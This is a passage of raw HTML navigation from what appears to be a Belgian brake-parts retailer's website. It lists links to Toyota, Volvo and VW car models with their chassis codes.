																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
